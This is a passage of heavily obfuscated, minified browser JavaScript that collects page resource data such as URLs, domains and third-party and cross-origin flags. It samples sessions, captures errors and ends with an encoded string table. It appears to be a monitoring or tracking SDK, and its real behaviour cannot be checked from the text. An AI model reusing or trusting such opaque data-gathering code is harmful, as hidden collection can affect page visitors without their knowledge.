O$v;O$v={};O$v[v_$.B4C(629)]=v_$.B4C(881);O$v[a3f]=o_c;O$v[v_$.f3Z(511)]=E4b(s7b);O$v[B$8]=Y5m[B$8];O$v[R3z]=Y5m[R3z];O$v[J_W]=Y5m[J_W];O$v[m9k]=Y5m[m9k];O$v[q1S]=Y5m[q1S];O$v[j7l]=Y5m[j7l];O$v[J7m]=Y5m[J7m];O$v[y2a]=Y5m[y2a];O$v[W57]=D_2;O$v[v_$.f3Z(939)]=Z4q(z7L[J8w],z7L[r8f],Y5m[y2a][D9v]);O$v[a24]=Y5m[a24];O$v[J$b]=Y5m[l0Q][k04][J$b];O$v[o_W]=Y5m[o_W];O$v[A$S]=Y5m[D0X];O$v[n$u]=Y5m[n$u];O$v[k8e]=Y5m[l0Q][k8e];O$v[t6e]={};O$v[t6e][W$k]=Y5m[l0Q][k04][Y3_];O$v[t6e][H6m]=Y5m[l0Q][k04][F26];return O$v;})[L2D](this,arguments));if(c9D === Y5m[a24]){S3t=Y5m[m4X];if(z7L[S3t] === Y5m[b81])return null;C7X=n8N[W57][S3t];(J8w === S3t && v_$.f3Z(899) === C7X && (C7X=t_3DuP[n0P][j$y]),n8N[v_$.f3Z(535)]=S3t,n8N[S0v]=L8(C7X),n8N[Z8e]=L8(v7d(S3t,Y5m[b81])));}return n8N;};g9D=function(f9x,z0Z){var m0F;m0F=f9x[W2L] || [];return (f9x[a24]=v_$.f3Z(683),f9x[s7b]=[],m0F[L0_](A9y=>{var g51;g51=C8(f9x,A9y);g51 && (r2V(g51),f9x[s7b][o7O](g51));}),X2(f9x,z0Z));};m7h=function(E$9,w0Z){var p7F,s7K;p7F=E$9[F2R];if(!p7F)return X2(E$9,w0Z);if(!E$9[t6_] || 0 === E$9[t6_][s7h])return X2(E$9,w0Z);s7K=C8(E$9,p7F);return (s7K && r2V(s7K),X2(E$9,w0Z));};j5r=function(s8q,x$9){var x7R,G$J;x7R=s8q[F2R];if(!x7R)return X2(s8q,x$9);G$J=C8(s8q,x7R);return (G$J && r2V(G$J),X2(s8q,x$9));};function c$p(){var v$S=v_$.f3Z(1040);var h3m,K4B;h3m=m8[F8S]() === z0;(B5Y(D8J,[(function(){var o0i;o0i={};o0i[v$S]=!0;o0i[L5s]=h3m?Y0(s2):s2;return o0i;})[L2D](this,arguments),(function(){var o4Q;o4Q={};o4Q[v$S]=!1;o4Q[L5s]=o9N;return o4Q;})[L2D](this,arguments),(function(){var O1H;O1H={};O1H[v$S]=!0;O1H[L5s]=h3m?Y0(t$):t$;return O1H;})[L2D](this,arguments),(function(){var I0$;I0$={};I0$[v$S]=!1;I0$[L5s]=f$F;return I0$;})[L2D](this,arguments)],t9,d8),(K4B=t9[k1b])[a$4]((S6v,X4$)=>S6v - X4$),K4B[L0_](J3f=>{Q0[o7O]((()=>{var Y8u;Y8u={};Y8u[v_$.f3Z(964)]=J3f;Y8u[F0G]=new n4elNf();return Y8u;})());}),Q0[o7O]((function(){var E67;E67={};E67[v_$.f3Z(964)]=1;E67[F0G]=new n4elNf();return E67;})[L2D](this,arguments)));}u1$=function(W0v,E$$){return (W0v[n$u]=!!W0v[l0Q][k04][H6m],W0v[A$S] && X2(W0v,E$$),W0v[n$u]?u1(W0v):L2(W0v));};z9D=function(E0r){return C8l === E0r[L4x]?E0r[t6_][1]:E0r[n9N];};h_B=function(E3j,W9D){var i3D,f32;(i3D=N9[y7W](),f32=E3j[W9D]);return (i3D(),f32);};l_l=function(y4Y,m13){var g0E;g0E=y4Y[F2R];return g0E?(y4Y[B3W]=h_B(g0E,N9s),y4Y[m4X]=y9I(y4Y),y4Y[b81]=z9D(y4Y),y4Y[a24]=c9D,X2(y4Y,m13)):X2(y4Y,m13);};X$t=function(d6l,v5h){var M9z,C3O;if(!d6l)throw new K_tfV(G__);M9z={};M9z[T9p]=11;M9z[a24]=d6l[a24];M9z[B3W]=d6l[B3W];M9z[m4X]=d6l[m4X];M9z[b81]=d6l[b81];C3O=M9z;return (d6l[l5p]=w0(d6l[l5p],C3O),X2(d6l,v5h));};function R9C(u5R){var i$F,p5k;if(!u5R || !u5R[D9v] || r8T != typeof u5R[D9v])return void (this[y5H]=u5R);if((function(N_W){return !(!N_W || !N_W[D9v]) && d1[v_$.B4C(425)](N_W[D9v]);})(u5R))return (this[y5H]=D5$Q1[h29](u5R,(function(N5_){return N5_ && N5_[D9v]?d1[D8s](N5_[D9v]):void 0;})(u5R)),void (this[v_$.f3Z(930)]=!0));this[v_$.B4C(930)]=!1;(i$F=h_(u5R[D9v]),p5k=m8[T2W]());(this[y5H]={...this[y5H],uri:u5R[D9v] || null,fn:u5R[v_$.B4C(1044)] || null,domain:i$F?i$F[i_l]:v_$.B4C(899),thirdParty:J98(i$F,p5k),crossOrigin:P3N(i$F,p5k)},(function(H4M){var P95;P95={};(j56[L0_](H8L=>{P95[H8L]=H4M[H8L];}),d1[R47](H4M[D9v],P95));})(this[y5H]));}v5O=function(u3v,U7T){var Z5a,E7v,d_L,g$C;Z5a=[s7h,N9s,o7O];d_L=[];v_$.B4C(406) === u3v[D0X]?E7v=u3v[A$S]:v_$.f3Z(333) === u3v[D0X] && ([,E7v]=u3v[t6_]);g$C=J0h(E7v);for(var V42=0;V42 < g$C[Z5a[0]];V42++)g$C[V42][Z5a[1]] && d_L[Z5a[2]](g$C[V42][Z5a[1]]);(u3v[l5p][v_$.B4C(114)]=d_L || [],u3v[l5p][a24]=C_1,X2(u3v,U7T));};q2B=function(){var b0Y;b0Y={};b0Y[D9g]=p2s;b0Y[h8s]=J5s;b0Y[U1A]=f3Y;b0Y[a0m]=q34;b0Y[e2h]=E7Q;b0Y[a7y]=D2k;b0Y[k7i]=g9D;b0Y[c3n]=I7X;b0Y[M$O]=u1$;b0Y[A9m]=m7h;b0Y[D78]=l_l;b0Y[v41]=j5r;b0Y[Y5v]=w9C;b0Y[r$Z]=e8x;b0Y[n4T]=X$t;b0Y[x9M]=f9a;b0Y[T$d]=v5O;return b0Y;};Z2=new n4elNf();E6=E$X;function P2J(){return h_(t_3DuP[n0P][u0v])[A7b];}i5a=function(p_O){return p_O || null;};j2$=function(O94){return O94[V$7](v_$.B4C(675))[0][V$7](v_$.f3Z(624))[0];};x1=[];K0H=S4y1y[A5X](13);s$A=function(s3x){var X1B,y3Y;if(q_q55u[o02](s3x) && s3x[s7h] > 0){X1B=r4(t_3DuP[n0P][u0v]);if(null === X1B)return void C6(`${v_$.f3Z(931)}${t_3DuP[n0P][u0v]}`);y3Y=X1B[u0v];s3x[J3q](C7Q=>{var I$G=v_$.B4C(208);var k0u;if(v_$.f3Z(875) === C7Q[I$G])return !0;if(v_$.B4C(356) === C7Q[I$G]){k0u=j2$(C7Q[O6b]);if(k0u && v_$.B4C(732) === k0u[T01](k0u[s7h] - 3))return !0;}return !1;})[L0_](x2L=>{var K9e,G2S,B1Y;K9e=y3Y + K0H + x2L[O6b];if(!q_T(K9e)){G2S={};G2S[a3f]=v_$.B4C(875);G2S[v_$.f3Z(313)]=j2$(x2L[O6b]);G2S[v_$.f3Z(30)]=y3Y;G2S[T$0]=U77Jzc[g6C];G2S[v_$.f3Z(558)]=i5a(x2L[v_$.B4C(891)]);G2S[v_$.B4C(994)]=i5a(x2L[v_$.f3Z(660)]);G2S[v_$.B4C(119)]=!q_T(x2L[O6b]);B1Y=G2S;(N2j(K9e),N2j(x2L[O6b]),(function(S$0){if(!S$0)throw new K_tfV(F12);x1[o7O](S$0);})(B1Y));}});}};(n81=function(q8J){p2(E6) && s$A(q8J[J8_](V8I));},M4f=(()=>{var V4I;V4I={};V4I[v_$.B4C(839)]=[V8I];return V4I;})());p1i={};U2D=function(S2L){(p1i=new S6giTb(S2L),p1i[v_$.B4C(414)](M4f));};N$=function(){p2(E6) && s$A(C5aapQ[J8_](V8I));};d5K=v_$.B4C(899);function Y4e(v2X,k_l){var k5Q,l1e;(k5Q={},l1e=v2X && v2X[I3A] || ({}));return (D5$Q1[c0$](l1e)[L0_](R48=>{var i4p,V7r;(i4p=j4(v2X,R48),V7r=i1(i4p[g6v],k_l));k5Q[R48]=V7r;}),k5Q);}function D2u(a57){(O6[O6[s7h]]=a57,O6[s7h] > 3 && (b_(v_$.B4C(838)),O6[K8s]()));}j3d=function(){t_3DuP[n0P][u0v] !== d5K && (d5K=t_3DuP[n0P][u0v],N$());};W_=R9[D8s](`${v_$.B4C(879)}${E6}`);R7l=O0();v_(W_) || (W_=10);o3E=m8[F8S]();s6r=o3E === z0 || 100 * p6l5ix[F1h]() <= W_;N4q=!1;T2c=function(H$X){var N5v;N5v=H$X;if(!N5v)try{throw new K_tfV(c0f);}catch(F2k){N5v=F2k;}p3=(function(Y_3){return void 0 !== Y_3[L48] || void 0 !== Y_3[v_$.B4C(112)]?V21:Y_3[U6$] && Y_3[U6$][P2u](r2)?d6e:Y_3[U6$]?b2q:r2x;})(N5v);};new (function(){var L3t;try{(m8[J4y](),m8[i5I]());(!(function(o8d){var a6f;a6f=o8d || S92;switch(a6f[O6b]){case g2Y:n_j(B8,a6f[M25]);break;case v_$.B4C(549):default:b1Y(B8);break;case v_$.f3Z(490):H77(B8);}})((function(){var Y3s;Y3s={};Y3s[O6b]=v_$.f3Z(549);return Y3s;})[L2D](this,arguments)),c$p(),M4(I9T,m8[v_$.B4C(52)]),M4(I9T,T2c),M4(I9T,a5Q),M4(z83,m_X));{L3t={};(D5$Q1[h29](L3t,W1M()),D5$Q1[h29](L3t,E8E()),M4(z83,W1G),D5$Q1[h29](L3t,q2B()),M4(z83,G_y),q3d(L3t),M4(I9T,K37));}(0,M4(q3p,v7V[L45]),(function(){var i3o=v_$.B4C(175);var p3m,j6F,n0x;if((b$[I9T][L0_](B1E=>B1E()),m8[X2n]()))L1();else {(j6F=function(){var X_L=v_$.B4C(346);var o1V;o1V=N9[y7W]();(U77Jzc[X_L](i3o,j6F),t_3DuP[X_L](v_$.f3Z(134),j6F),o1V(),O0BiZN(p3m),L1());},n0x=N9[y7W]());(U77Jzc[V4j](i3o,j6F),t_3DuP[V4j](v_$.f3Z(134),j6F),n0x(),p3m=v9[v_$.f3Z(1035)][L2D](t_3DuP,[function(){m8[X2n]() && j6F();},25]));}})());}catch(a$N){b2NS9h[v_$.B4C(802)](a$N);}})();})());})();function G91(){return "0#*%085&!:(%16%1E%03%0F%11%0D%15;1*#823-0%22%0D%13%09%0D%16%22nb;2%25%25-%14).$%01%07%0F%1F%0B%10%0B%07%0F%04%07%12%03%04%14%1A%16%0D%0D%06!%3E,'%22:$+.%25!-%023+(&(1..7'f1:175'3?%16%10%0E($566+-2;2+1%3C!+#71?.)&%10%16%04!?-'7%25$56%220)&6'*6(%207.$%0701%3E!0+&&%7B+*1%3C%207.!0h54b&'h%20%7B$1,+52-*%22%00%15%16%0E$%01%0C%00%0F%03%1B%11%0D%02%0F%0B%0B%0C%17%0F%14%06%01%22*4=$!0(/./&':!.0(%22:$6-2'%0B)2.%20%22;$:0'*$$(1%0C0-';'%3C!$4?'%10#/2;!+/8.('%20%22z%02;10#:5(%15-6%20!2,-6(c:600!#.6!1ja%3E:4'+5%3E&d6'a9'd%0D*+%3E!0%22z%07;%04%25+$a/-d+&2/#(.h1)-%3C;h.5%22%22-:,(%0F+,!540%02#+5%197-.,$)%227'%3C%0F:/!%22)326=%22,$)+2'%03$%22%22w%03(%05%02%0C%05%0F%01%02;%04(-)5hp%050:%20%22%222+:5.#(+2%20/++,(%04#2!!%3C(5%25d$!3(6d#:&./!,%3Ca/-d%20-a:b76:(5%25$%60+.5&-6!.51fb:.46d/=2/b'-&5:+*b)a(+*%25$$%7B+*1%3C%205!!b''%7B%60%25.$c%7B-6bj%205;f%22%0C%0E%18%17%09%07%06%15%04%16%1D%12%0D%1E%15%0D%00%07(%05%1A%16%05%14%01%04%0C%226'94%3E10l-/?2++&5u%20(#+*7+76(2/-4%0D&%0C:6'*(3%3E11.%3C2;'*!:8+6$58(;%20(-+*(%22t%22ele%224#1,%3E,0%11-%22/++,;%11:60':/(%224#:2%3E&%07#&.5+'#$%0D2,/%22*-4!/%22#$%22%22%1F%0F!2(+*%25h%22);46'a7+&b%3C.%7B'*!:8+6%19%22%1D(56wp%093)#=%22%13%1721-6'3(%1Fd%0701%3E!0',a/-d5'30b3+%3C)%7B#d4)-2&d%17%1A%0Dub%056%3C$620',a/-d2)3('d%3Ch!2%25*-:$;$+0%25l?#0#e%208!!1;!%7Fl$%20'5/-)%0B&(/+%256'3;0!&)%22/%22%20'+3%2220%22&47.$1-5;%19%147$2%3Eb7#12%06b7;&%22%7B!6',$56-#$2%7B66;ra;g$+.3:/!1%05.5+0-:%037'*&%0D%2526%056%3C32%2016-%05:6%25%15!53%01+,%3C$#6$,'5%086%250%3C2%0C+0*(%1A%0B7(1-a(#=1%15a%1E,57-42,#b,%20/#$1%3C%208)$%19%09&%3E,0b;%20%221%19b%07/%7B%25++&&%7B0%0D&h3%3E31';5z%22d%7Ch$-#(%22)%22/+2#%3C$%17-#%25!/%3C%220#:&%3E6!&%01')#)'(1400%22!,+-66%03$%22%22%01:8$86-,/a5'3b:47'c1h%25%3E!-1!.5b&.'%220b%22+--?b0-h#%3Eb%20'.(5'%20b)/?b&-'-%3E#*l(':!0%070((67%22%3C(6'76),+%22%0A-%3Ca2,76)-7+*%25h&%3E6d2:.#;d-&a4%20.'+5%7B%22%03'&$)#0-:%07.,'6!.5%22*-,$%0F;4';!%1E:4'+52,#b,$8+7+'/%7B##%25:$%3C#0-:a/-d%20-a?'%22+&$?l$,'%25%3E1$'$$6'*6%1C8+'%0A#%25$;-4':%20x1+7:%22%3E.+!(3;+%220),%3E1%16'8-:!!&%01%25(%22%16%07%09%05%02%22,#;)%1D0+/%07#1''6(%07:+(',a/-d!:$:6!b!')#)'(%25%3E!+&-!5'3%11+3220%22..)/7%0F'/26+0%095/0-%20=5%3E1%067%3C54,%01:%3C3:!0-:!%1E4%25.=%20/+*%25h':!0%22%0D/%3C+*'ra)')-%3E$%097('%60h%7B01.-a6776h#%3Eb%25b!/(6%25,+$%7B-%22b%1A47'$1-0.'*!-!(+*%25$$;1!1;(4,%0D&(%1E%040!!=3(+2'%17%1E;%15%01%03%03%0C%1A%12$%04%04%0E%1A%16wp%09%13%09%03%1D%22-98.1&-%0F4&!%1611%3E1$1+.++*%25(%04#2!!%3C(5%25d&)5:b0-h$#+76(%02%14%0F%09%07%06%15%04%0C%0B%06%0D!+77*(-4#%20%22~vhqw&%7Dqkr&r%7Cwj!&w%7Bw:pw!('40)1%05.5+0-:%04-#(7)540%00'+((++,%00%205&(':!%1F#0'()%3E+#*%3C!%1E:4'+52,#b&$,b67$$%7C1d&-%2221--&a)'4-:5%7B$-'$%25%7B6+b*$%7B&!$!/%3E&d#&%25%7B%20+-$$:,j%22/$/%0760'3(%22*-&$;6+6)-/+)'%252;26'()/641rnt6!1%3C2%3E!10-o+'%25!%201:;)'&5(l'-%25!%12%0C%14%17%1C!e~$1%3C%208)%100)%22%3E%22%1F%03/$56d1)8(%1Fd%08'4),!;%01%25%7B+7b;52.(b%3E%207+%20l(526('():%226';476$%0B&5%3E0%22#+$%7B+7b&./b%20'.(5'%20b'3%7B+*1%3C%205!!b''%7B-&(-%22/l$)-8(%22%60s(1:60':/;+7%0B&5%3E0%22#+$%1E%03%020),%3E%22-1%06.?'%10;8$%1E:'.=%25%3E&$%19+%22v(+7:/%3E;%19b%0B...%20b&./b76'3%3Eb.-=35'=%0B,a2,d.'%22:.d1%3C.)##'(&%3E6%0B5&%11)-4':5%22%06!1+3220-:!5-0%01'//#-,;%08/')%04:.6%22+2-3:6--&!%18-*&!52-*xh%224,76:486+0h.+6--&2%7B0!3=()'%20%22834:-';!%3C'0%11'4)!!%22+.4)-'e%25:6%25o)%228'71((51!0%3C%00?(%25!-//%07('%25$56$'$$6'*6(%06%1E%0C%01%10%09%15%14%10$~(%05%14%01%11%0F%0D%0F%0F%04%16%03%0F%0C%1E%0C%10%22-%2526-,/!5-%20'%1E%2077!%22%25.?7('(c:600!#.6!1f%1E%04!+/8%20)'%1B%1Dja%3E:4'+5%3E&d6'a9'd$=/86--&!%1F%0D%09%01'//'*6%04.:&!&(%20+2(;(')-)%22/$/%11*+81%3E6$+&%25%3E:$7:(;%04%08%0D%09%15mv%05%10%1A%00%02%22%167$$ab7'%3C%04-'*6%60h%7B0!3=()'7b-7%3E,0b'#1''6h626,bj5%222!%60h1)-4':5%22%22%25%22;$51-6!7%3E%06%256)!)7(';%0C%3E6%25&)5:%2240'1%3E00;(54%1100!/%3C%22-$:%206'7%0F'/26+0%09%25?+0+'/%1A.(%12)3:/7%12)3('6%22%0B%0E%15%11%10%10%1D%02%0F%22%03'&$)#0-:!(2(+%3C5%3E0%07-&5%3E:0%11%3C.)'%0F'1!2,*':%09%0F%0F%08%22%17%1E80-6!%22:.%1B%1D(%207.+5%18.(64-&$%12,76)-7%22'7;54/%06'%20%20-++0(%25:6%25%22832-6+%3C(!'%07-&%2526--&2;%1D%1B!',+#6'%17%1E;10#&%25:0%20%10=-%3E1$$'361%09-&(/-6%03,%25%3E&%01.-,%3E,0%06)5:%07%3C6:%2086+0(z;1,-?%122%20(+&&(%22'-&2/01!%3C!?'%22#=-/%01%25!%20$%10'=1(%11)-%3C;h721-6'3(b0-h#%3Eb%25,h%20)0%25;()/641rnt1%25,,#4:i!%20$8)+7%3Co+'%25!%201:;)'&5(l'-%25!+0+:1%00%0B%0B$+&(/+%256'3%0F;4'(%223+(&:$5%226'%25.-'%02#+5;yd'0120!1u!/'76(2)!$5:(/#&.-!#*6%16!,%3E-16($5#&.-%023+(&%06.?'%16'8.)6-,/!21%07-&2/#*6()/641rnt2*!%7Crbuql%22280%25/*-%3E0j!',;0!18.51-%20$$%19.+!#%13..!%22%06%00%16%07$+//40!1(&%3E6%02#+5;%0A%10%0F%04%03.60-&%047')'&5u26-%3C./;4'(/%3E:0%22:$+.%25!-%1626,%22%0D9+''6!/%3Cb0'%2517#0'h5%222!b%3C.%7B%20!b%3C8+'d-.a(66+&&u%22%20'$$/'$%10%1D%0D%1E%1D%01%14%09%0D%0E%03%10%0B%07%0F;6+%05%05%15%0866+&&;6!:%3Cl?#0#e%208!!1;!('0%01'/?+0+'/(%226'8.)67%22h/46d1=1+-66-%25%7B$+0h22,#.-a+0+:1a2,76)-7l$%19%18471!b;%20%221%19b+3%3E&!,%3C(:.d#=54%174&)5%3Eb%20'*..,''h.5c$%25-5%15#2+/%20/-6%22%1D(56%7C%03:3:;$6-/:,0%0B,!%18776',%1E4!,%3C!7+76-/%3E07%22%0647.$0-0.'76%05$/#%20#%3C%20;%03%0A%1B%17%15%02%12%01%22!/=-$1--%3E!0-:!8-(.-%22/%22%07-=-?b*-%3Ca?'%22+&$?b%20';%22)+46'3%7B$+0h!=#'6%1A$(7(6;%02:!,'(%11%19%09%00%04z!:600(%12%18%10%0D%12%1C!=0!'2$;%07*%25!/%3Exd#,%25%097('%60h%7B0!3=()'7b'1/++,;!%1A%16%10%10%01%03%0E%16%01%1D%06%0E%1F%07$'%3E%2077%256!.5%10%256-!5-3%22%1A$%3C%07%3C2(/46$!)%223'$0!&36%0C#&%25%08+%20'%1E%2077!%228%20)1!%03%3C5)+&7%3C$(%226'8$:6$.)2/%0B*&-9%14$$%16%0D%19%0F%1D%0A%0D%0C%04;21.;$u'*&8.2,0l*-:!/.!2/%2277*2%3E6%0B$(%20?&%02#+5;%3E%0A%0D%1C%1E%1E%0C%11%0F%0D%13%1A%00%08%07(-4-/%03%3C!%3C'0%0B&2/#*!-!%3C0!#%3C$)%16,#&!%1A06#1!.##'&5;'('%25$56%05&,$?%227-%25$;$+0%252%16-*+%3C.)%03%20&-%25%1E.!/-//%0342-/?%0C+&-2%1E:00)%22/-6%22-9+''6!/%3Cb%22+:2/b%250/46'*6h54b&'h%205b%0B%20%22$86$*'2/%22'7;54/!0%1A47'7%22e!=+*&%183%3E4--=2%08+&.!/%3C%226'%25.-'%056%3C32%2016-!%18#*,'5%7B'2#$4:6!jaa:b&-'-%3E#*b+.5&-6!.5%22'#&.5+'#$%0D2,/%22%22.2,$%20'.7'%25,(3%3E31';5u+%20%16%1C%0D;1'0!1/%0306:(970+'/u6+2%1F(/*%02+$5%3E07%0B&(/+%256'3;6!/8-:6!1(%1A%1A%25!,%3Ca(#=1%15a%1F+%20b&./b#'%3Ca:b6%0B,%60;0!18.51-%20$$%097(';!21%06-'-%3E#*%0D8$)#0-:!:.)#&%208%22v%07(%045%25-,-%7B%7B#%20&%1A47'lkh%20)%251/-//b6'9420!1hc8-*&!52-*1ja+0+2-3/;$%0B&7:.-&h1,&$%07%06%06%12%0C%01%1D%0D%19%1E%01%11%16%01%0E%15%220+%25$470%22,$8+7+'/;5-6%20a/*!b-3)-6x(%0F46d+&2/#(.!/%3Cb'#$-%7B26-08%7B-*b'#1''6h!%0C'%25)%05%20+%22#'%3C%0E,,%140'1%3E00;%06%206'7%228%222%0671%1A47'7%22:$+-66%01/5'6%16-9/%22%22+$5%3E07%22.-.1,%22/$/%10%25,,.6%14%25.=$(%22%01.-,%3E,0%22-9+''6!/%3Cb%22+:2/b%250/46'*6h54b&'hc+0!%60day.+-8c%7B-6bj1410%60(.)+#+&%207%041,+52-*%03:&./!,%3C2;tq!zuj$'%7B~xbvpt%7C%25jsw%7By%20:%22-$:%206'$1+3220%17:-;+%220),%3E1%08+;5;1+7:%22%3E1%01:%3C3:!0-:!)'7'%3C!%19%17%10%16%07%0F;26'%3E(477%14)-.'$%0E'&%3C+*%25h%2086-4)5%3E&d$'3%7B100)5%3E%25=b;$(1--&%08?l$6'%12/0-,/%15:%25$%1D%17/:/!%22%17%12%0E%12%14%10%0D%12%08%07%00%1D(/..(%3E($5#&.-%06:2%07#;$;+*+%3C(:6+0%05$/*+&():1%0B5&%11)-4':5%22%22-1%0C.87)'&5%09'%25&1!6'0*'%25%18#(.-%25;14.!%22%3E%2216.y;%07('%25$56j2:./-0;8$;1!6%1B542%0B,%05%20/!,%22%06.?'j2:./-0;8$u0!2$%208'%07*!-?%22,6%3C1(xkm+)%3E!/-=5u2!#+)+#=/-//1j!',;$+0%252%16-*+%3C.)%11,-=-?%0F+,!540%056%3C32%2016-!lzs%22;%205&&-0!11'%1D%7Fwo!'v%7Bq%04p&'%7B%1Eoq%7D%7B%17qnvrz%7Drls%25z%7D!+#61-%04#!(7,$%15-%20'%3C8+'7%22%0C%00%0F%07$%16%07%11;01.-2%08'06!/%3C1$'01%3E!0+&&%7B1!!'/?b%250/46'*6h54b&'h'.,'6!.5%22%01:8$86-,/a4!'7:3%3E,''h54b&'h%25%3E$-,-%25u%2240'1%3E00;%06%206'$0-,44!%07%3E$56%08+;5%3E,!0(%024,0'05%7B&+';a5-0b-9210%22%3C3:4!0;$%1420+'/(%224#/$(%227'%3C%00/66+*4/'$!'//#-,;!%1E%0C%10%0B%1C%18%04%0C%0B%06%0D!%1F%0D%07%17%05%04%15%16%1B%04%1A%00%1C%0F%01%0C%1C%1E%15%0D%00%07(%20?&%07-&2/#*6%0E%2086$2'2;-0*-3;%0760'3;!,#:%024&!%03%3C!7-+2(&%3E6%0C0%1D42&$2)3('%02.'%20/%224-!24,-,/!%0B0+/!2%3E%22-$:%206'7%0F'/26+0%0D%2526%17'%3C%00/66+*4/'%0B!+4)0!,+$%1D#'6'3%22%22'-,$;%2016%3C.5%22!:8.)67%22%0D/%3C+*'ra:&%20%10=-%3Ejmb)3%3C7)'&5%7B0!3=()'7bj$-'*6ja+0+2-3/;$2:.+%22%1B%1D-2%16-%207$$;6+%0E'6%3E0%07#;$;$+0%0D%208*$#%3C5)+&7%3C$(%224#:%2061$%0701%3E!0+&&%7B,!5h3..!e;a?''+;(4,d1-7%3E0-61a=+!.,a/-d%20-a?'%22+&$?b%25,,a:b*7%25#%3E0d5%20$5b6'8.)6d+;a/01'f!%0E,%20'.(5'%20%04)%22/%0760'3;11!+$(1i'%3E$567%22+%20('%0D,;$51-6!7%3E%22!:-%22;2%256%20!)')-%3E$%142!0)540$#;85!n%22%09%228'46e%0D:,#7)&%3E%227'&%25;%19%17-=38'7b;%20%221%19b%0C$97#%25-3%7B1+7:%22%3E1doh%05%3E6%25+$2%7B!+7$%25%7B,+6h#%3Eb'0-%20/'%20l(62,%20-?o='0!%20!%3E/%25+$!%3E,%201%1F(/*$(?+v%20w%08;%18%0Cw/%20?!+#71?.)&$!'/8#0%22%3C)20%20%12)3/;$&-':7(6%183%3E4!,%3C$?%22-1%0B.5,!!%3C$?%22(-/!/##%0C),%3E%22)'%3C)4&$$'361%09-&(/-6%11%20...%20%10-1400%22%06.?'j2:./-0;8$;+7%12:./-0;8$%14$$%196!5-0%0794:.$#.*?%200%22&./%0B*%22,((#&.-%12:$!1%3C87'%07*-%220'6%22%0D-%3E/!,%3Co+0+6'5%222!l:$+.%25!-%1626,%22%176=63%2294%3E0=%11--%3E!0-:!%7D31-%3Cz;+0':%20/++,;!%0B0+:1f(b+%20%22$86d6)3%3C'0b!2%7B,+6h%25%3E$-,-%25%7B-6b!/(6%25,+$%7B-%22b'#1''6f!+0+6'5%222!%22..)/7%0F'/26+0%0A4/6+,%0E.)/%25!%3C(4,%17*'47&%09-&(/-6%07$$6'*6(.91!0%3E$;%07%3C2-%22/+*%25h%20%7B4%25.!%25%7B+*6-3=#''(%01%1B6+%12:(6+0+%3E$%7B/11%3Ca)'07:/%7B#d2:(6+0+%3E$%7B4%25.=$u%22%22-:,(%0F+,!540%0D,84/%04+0%25%2086--&%123-1.,%0C4,-6'3%1E.!/-//%22,6%3C1(xkm9%20v!,'+*470l81:;j+'!%00%072'&5(%1Fd+&(/+%25.!;%3E&$(%20!%00%03#'&5%7B1%25;;%1C%7B%05+6h%20%7B,!5h3%12&j%22%3C$#6%07-&5%3E,0%22.%2086%014)-.#0-:!%1D%0D%16%0F():1$*%3C5+1~mg2%3E!10-o+'%25!%201:;)'&5(l'-%25!t%22%02-:,(b%09-&(/-6b%1C$62(#%3C$;%25(-*%207%0D&(-%22/%22!,=,%3E0%25%20$$;.-,-%0F./&':!%00%01+,%3C34.i%01-//'6%1Fh%04#2!!%3C$?b0-h640/b?(/*d#h7:.-&h%14%09%0Ejb%095/')2%3C$?b0-h1:07'h?%7B%22%0D,%3Cri%0360)8;21.;$;%19'!e+476,-8%06b%07-=-?b*-%3Ca%3C'0b%22..0*'1%08?b%220',%7B.+!)-%7B10-:%20%3C'$'&%25(%15-6%20%005;%0B$(.9(!!%3C!%12$6#%25$(b%09-&(/-6b%1C$62(#%3C$;%04%0D%0C%01%12%13%07%00%22..)/7%0F'/26+0%0D%2526-,/%12%3E6%056%3C32%2016-%04#66#+540$#*..6~%20$%205)$%0701%3E!0+&&%7Bq6&h%20)%251/-//b0-h#%3Eb%25b.45!0+'/;$+0%252%16-*+%3C.)%11,-=-?%0D4':%20/'%0B,%0C.6#-,(.)+#+&%207%041,+52-*%22;..0'';!9-+.-%205%0D4':%20/-6%22;8(6!/%01%25;&!!!22-*%12-3%08!+2-!%3C'0%08'4),!;%1C8+'$$)%22/%0B%20b:$*7-0-%25;%03%16%10%09%18%19%17%02%04%0D%13;%12%250;$?b%25,h(54%25.!%25%7B76.r!2$6#%25$%12&$#;%12/0-,/!3+.#+*2,#%22/-4%20%25.%1E%20)%22%01%0C%1C%08%0F%1B%1B%10%0D%07%1E%10%01%0C%0B%04%04%0C%0B%06%0D!%3E4%25.(%045%25-,-!%00!'o%22..0*'1%1C%7B%111!+$(1%227$-%22b76'3%3E&d('4),!;%01%25;%25!6%0D//0-';%03%22%16=2-!=7*!%3C(4,$%19%05((1-,/a+#71?.)&d6'a?''011/%1F$&-%224&!%00)2%3Etp%22/$/%12%251;640%20%16%1C%0D;j$b8342!0%3C8%7B%22%22+$5%3E0$%12%07%12%0F%22%14%10%0D%17%12%0D%11%11($#!(7,$%1D+(6-3;%60d/=2/b&'h%205b%250:%20%22%22'-$46,%0A7%25#%3E0$%07%04%04%16%07%0A%16%17%0F%14%06%01%22!')#)';%0C4,-6'3%1A&%20+%3C(4,%00'.%20..0%12)3:/7%12)3('6%22%17layhl6n;%07%3C2-%22/+*%25h%25:6%25b'#1''6(a%08%1B%17%16%0D%0C;5-&%3C);$+0%252%16-*+%3C.)%07%20+%3C(5%25%17'%3C%11)-4':5%22%07%3C6:%2086+0(.+'*%22%3C.%11%11%0B%0C(%25%3E#'6!7:6!%0E'&%3C+*%25(%7Cs%19%1Ay%15op%7Dmjs=%7Fk$%0701%3E!0+&&%7B26-0(%3E1d6'a9'd#&a:06#1!%1F%0D%07%17%05%04%15%16%1B%0C%07%05%1E%22%20'.%20..0%22/$/%16!,)//%0B%20%22%3C3.'%0D,!52#0-:%085&!:(.5%22%22-:,(%0F+,!540%056%3C32%2016-2%1D-6/%0D9/0%25!%3C.)%22#'%3C%12/#0'(%02%1A%0E%08%22)1+%0B%20%22,.87)'&5%16-%20'())%22%17;%25#4.$0=/;#06:(970'%0B):,#',!420+'/(%22'7:3%3E,0%11+3220%22.(5&%0A'05%08+&.!/%3C%227!:(+6%056%3C32%2016!.5%22%22#+5%09'77$5;%02$+&1.6%056%3C32%2016-2;1=/*.7%224.)%22%3E*+.,$)%22%22-:,%1A600!#.6!1(%09%0F%0F%08%07$$6'*6f1)-0-%3C8+'$-:%25%3E0$&!2+.%25;(96.,6%3C1)'57-2/l7'&%25;6+%12:(6+0+%3E$;100!/%3C+%22;(1)++0!528!&%1A47'7%22-7%3E0=%22'1%3E0%256'3(%22%25%25-//%0B%20%22%3C$#6k2$%202,$%25-5%12,-6!%207%10!2'3/%0B%20%22)%25?%0D4':%20/-6%22!/?'%3C%0D.!(2(+%3C!%1D7*!%3C(4,$&',:+*1(&